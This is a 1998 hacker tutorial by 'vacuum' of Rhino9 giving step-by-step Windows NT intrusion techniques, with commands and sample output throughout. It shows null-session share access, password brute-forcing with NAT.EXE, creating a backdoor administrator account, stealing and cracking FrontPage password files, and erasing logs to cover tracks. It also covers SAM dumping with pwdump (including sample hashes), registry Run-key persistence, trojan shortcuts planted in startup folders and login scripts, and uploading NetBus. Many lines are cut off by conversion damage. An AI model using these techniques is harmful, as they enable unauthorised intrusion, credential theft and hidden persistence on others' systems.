Windows NT Deconstruction Tatics Step by Step NT Explotation Techniques by vacuum of Rhino9 & Technotronic vacuum@technotronic.com Revision 5 10/01/98 Changes in Revision 5: Refined some NET.EXE examples. Included brief discussion of NetBus. Samba rdisk /s information. Made this .zip more like a unix rootkit by included all the mentioned tools. Cleaned up the overall layout. I. Initial Access Strategy 1.)NetBIOS Shares Using Microsoft Executables a. NET.EXE 's other uses 2.)NAT The NetBIOS Auditing Tool II.FrontPage Exploitation 1.)FrontPage password decryption on unix servers with frontpage extensions. III. Registry Vulnerabilities 1.) rdisk /s to dump the SAM (Security Account Manager) 2.) gaining access to the regisry with the AT.EXE command (local) 3.) REGEDT32.EXE and REGEDIT.EXE 4.) REGINI.EXE and REGDMP.EXE remote registry editing tools 5.) Using the Registry to Execute Malicious Code IV. Trojan .lnk (shortcuts) 1.)Security hole within winnt\profiles and login scripts V. Workarounds for common sytsem policy restrictions VI. PWDUMP Example Included Files: NTExploits.txt this document samproof.txt example of the sam hive from the registry notepad.reg Example .reg file that starts up notepad.exe upon login. Could be service.pwd Service.pwd frontpage password example. NetBIOS Shares Using the standard Microsoft Executables C:\>NBTSTAT -A 123.123.123.123 C:\>NBTSTAT -a www.target.com NetBIOS Remote Machine Name Table Name Type Status --------------------------------------------- STUDENT1 <20> UNIQUE Registered STUDENT1 <00> UNIQUE Registered DOMAIN1 <00> GROUP Registered DOMAIN1 <1C> GROUP Registered DOMAIN1 <1B> UNIQUE Registered STUDENT1 <03> UNIQUE Registered DOMAIN1 <1E> GROUP Registered DOMAIN1 <1D> UNIQUE Registered .. MSBROWSE .<01> GROUP Registered MAC Address =  $00-C0-4F-C4-8C-9D$ After a NetBIOS share is found, it can be added to the LMHOSTS file.

Computername <03> UNIQUE Registered by the messenger service. This is the compute to be added to the LMHOSTS file which is not necessary to NAT. EXE but is necessary if you would like to view the  $r_0$  computer in Network Neighborhood. Example of LMHOSTS file: 123.123.123.123 student1 24.3.9.12 target2 Now you can use the find computer options within NT or 95 to browse the shares. An alternative option would be to use the very powerful NET.EXE C:\>net view 123.123.123.123 C:\>net view \\student1 Shared resources at 123.123.123.123 Share name Type Used as Comment ------------------------------------------------------------------------------ NETLOGON Disk Logon server share Test Disk The command completed successfully. NOTE: The C\$ ADMIN\$ and IPC\$ shares are hidden and are not shown. To connect to the ipc\$ using a null session: C:\net use \\111.111.111.111\ipc\$ "" /user:"" The command completed successfully. To connect to a normal share: C:\net use x: \\123.123.123.123\test The command completed successfully. Now the command prompt or the NT Explorer can be used to access the remote drive I  $C:\n\leftarrow\n\leftarrow\n\text{use}$ New connections will be remembered. Status Local Remote Network ------------------------------------------------------------------------------- OK X: \\123.123.123.123\test Microsoft Windows Network OK  $\lceil \cdot \rceil$  \\123.123.123.123\test Microsoft Windows Network The command completed successfully. Here are some other interesting things that NET. EXE can be used for that are not. NET localgroup <enter> will show which groups have been created on the local mach NET name <enter> will show you the name of the computer as well as who is logged. NET accounts <enter> will show the password restrictions for the user. NET share <enter> displays the shares for the local machine including the \$ share NET share unsecure=c: \ will share the c: \ as unsecure NET user <enter> will show you which accounts are created on the local machine. NET user unsecure elite /add will add user unsecure with a password of elite. NET start SERVICE. NET start schedule will start the schedule service which can be used to access the

NET group NET group Administrators unsecure /add will add the user unsecure to the Administ. NAT (NetBIOS Auditing Tool) This technique works the the default share type everyone full control. If you are permissions have been applied to the share, and a password will be required. NAT.EXE (NetBIOS Auditing Tool) NAT.EXE [-o filename] [-u userlist] [-p passlist] <address> OPTIONS -o Specify the output file. All results from the scan will be written to the specified file, in addition to standard output. -u Specify the file to read usernames from. Usernames will be read from the specified file when attempt ing to guess the password on the remote server. Usernames should appear one per line in the speci fied file. -p Specify the file to read passwords from. Passwords will be read from the specified file when attempt ing to guess the password on the remote server. Passwords should appear one per line in the speci fied file. <address> Addresses should be specified in comma deliminated format, with no spaces. Valid address specifica tions include: hostname - "hostname" is added 127.0.0.1-127.0.0.3, adds addresses 127.0.0.1 through 127.0.0.3 127.0.0.1-3, adds addresses 127.0.0.1 through 127.0.0.3 127.0.0.1-3,7,10-20, adds addresses 127.0.0.1 through 127.0.0.3, 127.0.0.7, 127.0.0.10 through 127.0.0.20. hostname,127.0.0.1-3, adds "hostname" and 127.0.0.1 through 127.0.0.1 All combinations of hostnames and address ranges as specified above are valid. NAT.EXE does all of the above techniques plus it will try Administrative shares ( tool prefered by most hackers. C:\nat -o vacuum.txt -u userlist.txt -p passlist.txt 204.73.131.10-204.73.131.30 [\*]--- Reading usernames from userlist.txt [\*]--- Reading passwords from passlist.txt [\*]--- Checking host: 204.73.131.11 [\*]--- Obtaining list of remote NetBIOS names [\*]--- Attempting to connect with name: \* [\*]--- Unable to connect [\*]--- Attempting to connect with name: \*SMBSERVER [\*]--- CONNECTED with name: \*SMBSERVER [\*]--- Attempting to connect with protocol: MICROSOFT NETWORKS 1.03 [\*]--- Server time is Mon Dec 01 07:44:34 1997 [\*]--- Timezone is UTC-6.0 [\*]--- Remote server wants us to encrypt, telling it not to

[\*]--- Attempting to connect with name: \*SMBSERVER [\*]--- CONNECTED with name: \*SMBSERVER [\*]--- Attempting to establish session [\*]--- Was not able to establish session with no password [\*]--- Attempting to connect with Username: `ADMINISTRATOR' Password: `password' [\*]--- CONNECTED: Username: `ADMINISTRATOR' Password: `password' [\*]--- Obtained server information: Server=[STUDENT1] User=[] Workgroup=[DOMAIN1] Domain=[] [\*]--- Obtained listing of shares: Sharename Type Comment --------- ---- ------- ADMIN\$ Disk: Remote Admin C\$ Disk: Default share IPC\$ IPC: Remote IPC NETLOGON Disk: Logon server share Test Disk: [\*]--- This machine has a browse list: Server Comment --------- ------- STUDENT1 [\*]--- Attempting to access share: \\\*SMBSERVER\ [\*]--- Unable to access [\*]--- Attempting to access share: \\\*SMBSERVER\ADMIN\$ [\*]--- WARNING: Able to access share: \\\*SMBSERVER\ADMIN\$ [\*]--- Checking write access in: \\\*SMBSERVER\ADMIN\$ [\*]--- WARNING: Directory is writeable: \\\*SMBSERVER\ADMIN\$ [\*]--- Attempting to exercise .. bug on: \\\*SMBSERVER\ADMIN\$ [\*]--- Attempting to access share: \\\*SMBSERVER\C\$ [\*]--- WARNING: Able to access share: \\\*SMBSERVER\C\$ [\*]--- Checking write access in: \\\*SMBSERVER\C\$ [\*]--- WARNING: Directory is writeable: \\\*SMBSERVER\C\$ [\*]--- Attempting to exercise .. bug on: \\\*SMBSERVER\C\$ [\*]--- Attempting to access share: \\\*SMBSERVER\NETLOGON [\*]--- WARNING: Able to access share: \\\*SMBSERVER\NETLOGON [\*]--- Checking write access in: \\\*SMBSERVER\NETLOGON [\*]--- Attempting to exercise .. bug on: \\\*SMBSERVER\NETLOGON [\*]--- Attempting to access share: \\\*SMBSERVER\Test [\*]--- WARNING: Able to access share: \\\*SMBSERVER\Test [\*]--- Checking write access in: \\\*SMBSERVER\Test [\*]--- Attempting to exercise .. bug on: \\\*SMBSERVER\Test [\*]--- Attempting to access share: \\\*SMBSERVER\D\$ [\*]--- Unable to access [\*]--- Attempting to access share: \\\*SMBSERVER\ROOT [\*]--- Unable to access [\*]--- Attempting to access share: \\\*SMBSERVER\WINNT\$ [\*]--- Unable to access If Default share of Everyone/Full Control. Done it is hacked.

FrontPage Exploitation: Most frontpage exploits compromise only the wwwroot directory and can be used to html of a site which has become a popular method of gaining fame in the hacker com The following is a list of the Internet Information server files location in relation to the local hard drive (C:) and the web (www.target.com) C:\InetPub\wwwroot <Home> C:\InetPub\scripts /Scripts /Scripts<br>C:\InetPub\wwwroot\ vti bin / vti bin C:\InetPub\wwwroot\\_vti\_bin /\_vti\_bin /\_vti\_bin<br>C:\InetPub\wwwroot\\_vti\_bin\\_vti\_adm /\_vti\_bin/\_vti\_adm C:\InetPub\wwwroot\\_vti\_bin\\_vti\_adm /\_vti\_bin/\_vti\_adm <br>C:\InetPub\wwwroot\ vti bin\ vti aut / vti bin/ vti aut  $C:\Pi\rightarrow\mathbb{V}\cup\mathbb{V}$  vti\_bin\\_vti\_aut C:\InetPub\cqi-bin /cqi-bin C:\InetPub\wwwroot\srchadm /srchadm /srchadm C:\WINNT\System32\inetserv\iisadmin /iisadmin C:\InetPub\wwwroot\ vti pvt  $C:\The tPub\wwwroot\samples\Search\QUERYHIT.HTM$  Internet Information Index Server C:\Program Files\Microsoft FrontPage\ vti bin C:\Program Files\Microsoft FrontPage\\_vti\_bin\\_vti\_aut C:\Program Files\Microsoft FrontPage\\_vti\_bin\\_vti\_adm C:\WINNT\System32\inetserv\iisadmin\htmldocs\admin.htm /iisadmin/isadmin http://localhost:8814/iisadmin/iisnew.asp where 8814 is a randomly chosen port. By default only localhost  $(127.0.0.1)$  has a version of Internet Server Mangager HTML Using FrontPage, a hacker may alter the html of a remote website often frontpage  $\overline{y}$ are left un-passworded. On the FrontPage Explorer's File menu, choose Open FrontPage Web. In the Getting Started dialog box, select Open an Existing FrontPage Web and choose the FrontPage web you want to open. Click More Webs if the web you want to open is not listed. Click OK. If you are prompted for your author name and password, you will have to decrypt service.pwd, guess or move on. Enter them in the Name and Password Required dialog box, and click OK. Alter the existing page, or upload a page of your own. Scanning PORT 80 (http) or 443 (https) options: GET / vti inf.html  $\text{HEnsure}$  +  $\text{Ensure}$  that frontpage server extensions are installed. GET / vti pvt/service.pwd  $\qquad$  #Contains the encrypted password files. Not used on IIS and WebSite servers GET / vti pvt/authors.pwd #On Netscape servers only. Encrypted names and passwords of authors. GET / vti pvt/administrators.pwd GET / vti log/author.log  $\qquad$  #If author.log is there it will need to be cleaned to cover your tracks GET /samples/search/queryhit.htm Other ways of obtaining service.pwd http://ftpsearch.com/index.html search for service.pwd http://www.altavista.digital.com advanced search for link:"/ vti pvt/service.pwd" Attempt to connect to the server using FTP. port 21 login anonymous password guest@unknown the anonymous login will use the internally created IISUSR\_computername

account to assign NT permissions. An incorrect configuration may leave areas vulnerable to attack. If you find a writeable anonymous ftp account, copy any executables (Netbus for example) to the c:\inetpub\scripts\ directory. The permissions on the scripts directory are Execute (including script). This is valuable, allowing you to http://www.target.com If service.pwd is obtained it will look similar to this: Vacuum:SGXJVl6OJ9zkE The above password is apple Turn it into DES format: Vacuum:SGXJVl6OJ9zkE:10:200:Vacuum:/users/Vacuum:/bin/bash The run your favorite unix password cracker like john.exe (John The Ripper) again Registry Vulnerabilities: RDISK rdisk /s will dump the security and sam portions of the registry into c:\winnt\re It will also give you the option of creating an emergency repair diskette. This . Within that directory there will be a sam. file. It is ethically used for the em-GAINING ACCESS TO THE ENTIRE REGISTRY (Local) For this to work, you will need to start the schedule service. From the Command Prompt: C:\>net start schedule The Schedule service is starting. The Schedule service was started successfully. From a Command Prompt: at <time> /interactive "regedt32.exe" Where, <time> gets replaced with the current time plus about a minute to take care At <time>, regedt32.exe will appear on your desktop. This execution of regedt32.e security context. As such, it will allow you access to the entire registry, inclu-Note that this will not work against a remote registry; you will need to do this to modify registry. If sussessful, you will recive a message similar to the following: Added a new job with job  $ID = 0$ samproof.txt example showing the SAM can be opened Where, <time> gets replaced with the current time plus about a minute to take care Basic remote registry access that does not include the sam and security hives: Windows NT supports accessing a remote registry via the Registry Editor and also HKEY\_LOCAL\_MACHINE\ SYSTEM\ CurrentControlSet\ Control\ SecurePipeServers\ Winreg If this key does not exist, remote access is not restricted, and only the underly

REGEDT32.EXE To access the registry of a REMOTE NT computer you must have ADMINISTRATOR RIGHTS. NAT.EXE (covered in the NetBIOS Section) has often lead to compromised administrat passwords. Administrators should turn off all shares, including C\$

To modify the Registry on a remote computer Start Regedt32 1 On the File menu, click Connect. 2 Type the name of the remote computer. 3 In the Users on Remote Computer dialog box, click the user that is interactivel 4 Double-click Local User to change HKEY\_CURRENT\_USER Registry settings. 5 Double-click Local Computer to change HKEY\_LOCAL\_MACHINE Registry settings. 6 On the File menu, click Save. 7 On the File menu, click Disconnect.

Notes:

You can access the Registry only on computers for which you have administrative p REGINI is a tool that can be used from the command line to manipulate (in our case at <time> /interactive "regedt32.exe" technique mentioned above.

REGINI.EXE usage: REGINI [-h hivefile hiveroot | -w Win95 Directory | -m \\machinename] [-i n] [-o outputWidth] [-c] codepage [-b] textFiles...

where:  $-h$  specifies a specify local hive to manipulate. -w specifies the paths to a Windows 95 system.dat and user.dat files -m specifies a remote Windows NT machine whose registry is to be manipulated -i n specifies the display indentation multiple. Default is 4 -o outputWidth specifies how wide the output is to be.

By default the outputWidth is set to the width of the console window if standard output has not been redirected to a file. In the latter case, an outputWidth of

-c specifies codepage of textFiles, if they are ANSI textFiles.

-b specifies that REGINI should be backward compatible with older versions of REGINI that did not strictly enforce line continuations and quoted strings Specifically, REG BINARY, REG RESOURCE LIST and REG RESOURCE REQUIREMENTS LIST data types did not need line continuations after the first number that gave the size of the data. It just kept looking on following lines until it found enough data values to equal the data length or hit invalid input. Quoted strings were only allowed in REG MULTI SZ. They could not be specified around key or value names, or around values for REG\_SZ or REG EXPAND SZ Finally, the old REGINI did not support the semicolon as an end of line comment character.

textFiles is one or more ANSI or Unicode text files with registry data.

The easiest way to understand the format of the input textFile is to use the REGDMP command with no arguments to dump the current contents of your NT Registry to standard out. Redirect standard out to a file and this file is acceptable as input to REGINI

 Some general rules are: Semicolon character is an end-of-line comment character, provided it is the first non-blank character on a line

 Backslash character is a line continuation character. All characters from the backslash up to but not including the first non-blank character of the next line are ignored. If there is more  than one space before the line continuation character, it is replaced by a single space.

 Indentation is used to indicate the tree structure of registry keys The REGDMP program uses indentation in multiples of 4. You may use hard tab characters for indentation, but embedded hard tab

 than one space before the line continuation character, it is replaced by a single space.

 Indentation is used to indicate the tree structure of registry keys The REGDMP program uses indentation in multiples of 4. You may use hard tab characters for indentation, but embedded hard tab characters are converted to a single space regardless of their position

 For key names, leading and trailing space characters are ignored and not included in the key name, unless the key name is surrounded by quotes. Imbedded spaces are part of a key name.

 Key names can be followed by an Access Control List (ACL) which is a series of decimal numbers, separated by spaces, bracketed by a square brackets (e.g.  $[8 4 17]$ ). The valid numbers and their meanings are:

 1 - Administrators Full Access 2 - Administrators Read Access 3 - Administrators Read and Write Access 4 - Administrators Read, Write and Delete Access 5 - Creator Full Access 6 - Creator Read and Write Access 7 - World Full Access 8 - World Read Access 9 - World Read and Write Access 10 - World Read, Write and Delete Access 11 - Power Users Full Access 12 - Power Users Read and Write Access 13 - Power Users Read, Write and Delete Access 14 - System Operators Full Access 15 - System Operators Read and Write Access 16 - System Operators Read, Write and Delete Access 17 - System Full Access 18 - System Read and Write Access 19 - System Read Access 20 - Administrators Read, Write and Execute Access 21 - Interactive User Full Access 22 - Interactive User Read and Write Access 23 - Interactive User Read, Write and Delete Access

 If there is an equal sign on the same line as a left square bracket then the equal sign takes precedence, and the line is treated as a registry value. If the text between the square brackets is the string DELETE with no spaces, then REGINI will delete the key and any values and keys under it.

For registry values, the syntax is:

value Name = type data

 Leading spaces, spaces on either side of the equal sign and spaces between the type keyword and data are ignored, unless the value name is surrounded by quotes.

 The value name may be left off or be specified by an at-sign character which is the same thing, namely the empty value name. So the following two lines are identical:

```
 = type data
\theta = type data
```
 This syntax means that you can't create a value with leading or or trailing spaces, an equal sign or an at-sign in the value name, unless you put the name in quotes.

Valid value types and format of data that follows are:

 REG\_SZ text REG\_EXPAND\_SZ text REG\_MULTI\_SZ "string1" "string2" ... REG\_DATE mm/dd/yyyy HH:MM DayOfWeek REG\_DWORD numberDWORD REG\_BINARY numberOfBytes numberDWORD(s)... REG\_NONE (same format as REG\_BINARY) REG\_RESOURCE\_LIST (same\_format as REG\_BINARY) REG\_RESOURCE\_REQUIREMENTS (same format as REG BINARY) REG\_RESOURCE\_REQUIREMENTS\_LIST (same format as REG\_BINARY) REG\_FULL\_RESOURCE\_DESCRIPTOR (same format as REG\_BINARY) REG\_MULTISZ\_FILE fileName REG\_BINARYFILE fileName

If no value type is specified, default is REG SZ

For REG SZ and REG EXPAND SZ, if you want leading or trailing spaces in the value text, surround the text with quotes. The value text can contain any number of imbedded quotes, and REGINI will ignore them, as it only looks at the first and last character for quote characters.

 For REG\_BINARY, the value data consists of one or more numbers The default base for numbers is decimal. Hexidecimal may be specified by using 0x prefix. The first number is the number of data bytes, excluding the first number. After the first number must come enough numbers to fill the value. Each number represents one DWORD or 4 bytes. So if the first number was 0x5 you would need two more numbers after that to fill the 5 bytes. The high high order 3 bytes of the second DWORD would be ignored.

REGDMP.EXE

usage: REGDMP [-m \\machinename | -h hivefile hiveroot | -w Win95 Directory] [-i n] [-o outputWidth] [-s] [-o outputWidth] registryPath

where: -m specifies a remote Windows NT machine whose registry is to be manipula ted.

- -h specifies a specify local hive to manipulate.
- -w specifies the paths to a Windows 95 system.dat and user.dat files
- -i n specifies the display indentation multiple. Default is 4 -o outputWidth specifies how wide the output is to be. By default the outputWidth is set to the width of the console window if standard output has not been redirected to a file. In the latter case, an

 outputWidth of 240 is used. -s specifies summary output. Value names, type and first line of data

registryPath specifies where to start dumping.

 If REGDMP detects any REG\_SZ or REG\_EXPAND\_SZ that is missing the trailing null character, it will prefix the value string with the following text: (\*\*\* MISSING TRAILING NULL CHARACTER \*\*\*) The REGFIND tool can be used to clean these up, as this is a common programming error.

 Whenever specifying a registry path, either on the command line or in an input file, the following prefix strings can be used:

 HKEY\_LOCAL\_MACHINE HKEY\_USERS HKEY CURRENT USER USER:

 Each of these strings can stand alone as the key name or be followed a backslash and a subkey path.

RedButton exploits a flaw allowing the creation of a new entry in the registry wh

Using the Registry to Execute Malicious Code

Note: Regedit.exe lets you export keys to .reg files which can also be very handy.

.REG files are used to directly change registry keys. The contents of a .reg file are similar to the contents of the textfile used with REGINI.EXE

Example (included as notepad.reg) will launch notepad.exe on startup. This of cou could be any executable.

-- cut here -- REGEDIT4

[HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run] "Rhino9"="notepad.exe"

-- cut here --

Trojan Building:

This is the properties of a evil .lnk (Shortcut) file. This technique uses the same strategy as the Internet Explorer 3.0 bug. You will NOT find an example of a working trojan here. There are plenty of malicious executables available elsewhere on the internet. Keyloggers, sniffers, pwdump.exe, getadmin.exe are a few examples. This document is meant to increase trojan awareness, not provide step-by-step instructions for novice hackers.

To execute a .exe, .com, .bat, or .cmd C:\WINDOWS\COMMAND\START.EXE /m command.com /c trojan.bat

For those of you familiar with NetBus 1.6 this would be a good way of launching  $p_1$ Patch.exe is the client portion of this popular remote control trojan. NOTE: Back Orifice currently does not run under the Windows NT environment.

To add an entry to the registry C:\WINDOWS\COMMAND\START.EXE /m command.com /c trojan.reg

Where trojan.reg looks similar to the example notepad.reg shown above.

This evil shortcut can be propagated throughout NT domains through Profiles. Use START ["title"] [/Dpath] [/I] [/MIN] [/MAX] [/SEPARATE | /SHARED] [/LOW | /NORMAL | /HIGH | /REALTIME] [/WAIT] [/B] [command/program] [parameters] "title" Title to display in window title bar. path Starting directory



NOTE: /m is used to minimize the window another available option is /wait which w

Starts a separate window to run a specified program or command. start.exe and at.exe can be used in combination if the scheduler service is start

Security hole within winnt\profiles and login scripts

Using the trojan building information above, trojans can be deseminated by strate

A malicious executable file can be planted in: C:\WINNT\Profiles\Default User\Start Menu\Programs\Startup Any user logging in to the machine for the first time would inherit your maliciou. or C:\WINNT\Profiles\userid of exiting user\Start Menu\Programs\Startup would cause existing users to launch your malicious shortcuts on startup.

If roaming profiles are turned on, your malicious shortcut would follow the user the workstation when the user logged in. If you are unable to install your trojan

C:\WINNT\SYSTEM32\REPL\IMPORT\SCRIPTS Is the location that login scripts (.CMD) files are stored. Malicious code can be

Here are the default NTFS permissions: C:\WINNT\PROFILES and C:\WINNT\SYSTEM32\REPL\IMPORT\SCRIPTS

Administrators Full Control Everyone Read System Full Control

FAT Partitions have no file level security. New users logging into the system wou

Hiding Detection Replace an existing startup program with trojan. Rename your trojan so that it is

Workarounds for common sytsem policy restrictions:

System Policies are implemented to restrict the user from performing certain task.

Installing Printers: If you do not have access to the printers folder from the Start/Settings/Printers Control Panel Restrictions: If you do not have access to the Control Panel from Start/Settings/Control Panel All of the normally displayed icons appear as help topics. If you click on "Network" for example a Windows NT Help Screen appears with a nic-Missing Command Prompt: Start NT Explorer change tgo c:\winnt\system32 Double click on COMMAND.COM a comm Net View <Enter> is like Network Neighborhood Net View \\COMPUTERName is like Doul Net use x: \\Computername\Sharename maps a drive letter to the share. Finding a file is simple:dir filename.ext /sRun Command Missing: This is rather obvious but I will include it as it is a valid system policy restr. System Policies that I have NOT found a workaround for yet: If your display setting PWDUMP.EXE When running pwdump.exe it is a good idea to echo the results to a file. Otherwise pwdump >pwd.txt NOTE: This is the pwdump from the webserver the Lan Manager password is set to "p. Administrator:500:E52CAC67419A9A224A3B108F3FA6CB6D:8846F7EAEE8FB117AD06BDD830B758 Guest:501:NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*Built STUDENT7\$:1000:E318576ED428A1DEF4B21403EFDE40D0:1394CDD8783E60378EFEE40503127253: ketan:1005:\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*:\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*::: mari:1006:\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*:\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*::: meng:1007:\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*:\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*::: IUSR STUDENT7:1014:582E6943331763A63BEC2B852B24C4D5:CBE9D641E74390AD9C1D0A962CE8C. Some SAMBA Commands: smbmount is similar to the net use command. usage: smbmount //server/service mount-point [options] Version 2.0.2 -p port Port to connect to (used only for testing) -m max xmit max xmit offered (used only for testing) -s servername Netbios name of server -c clientname Netbios name of client -I machinename The hostname of the machine -U username Username sent to server -D domain Domain name -u uid uid the mounted files get -g gid gid the mounted files get -f mode permission the files get (octal notation) -d mode permission the dirs get (octal notation) -C Don't convert password to uppercase -P password Use this password -n Do not use any password If neither -P nor -n are given, you are asked for a password. -h print this help text NMBLOOKUP is the equivalent of nbtstat. Usage: nmblookup [-M] [-B bcast address] [-d debuglevel] name Version 1.9.18p7 -d debuglevel set the debuglevel -B broadcast address the address to use for broadcasts -U unicast address the address to use for unicast -M searches for a master browser -R set recursion desired in packet -S lookup node status as well -r Use root port 137 (Win95 only replies to this) -A Do a node status on <name> as an IP Address

Here is an example of nmblookup results, similar to nbtstat of course. No interface found for address 0.0.0.0 Sending queries to 0.255.255.255 Looking up status of 207.98.201.199 received 7 names SATAN <00> - B<ACTIVE> SATAN <20> - B <ACTIVE> INet~Services <1c> - <GROUP> B <ACTIVE> WORKGROUP <00> - <GROUP> B <ACTIVE> IS~SATAN <00> - B <ACTIVE> SATAN <03> - B <ACTIVE> HAX0R <03> - B <ACTIVE> num\_good\_sends=0 num\_good\_receives=0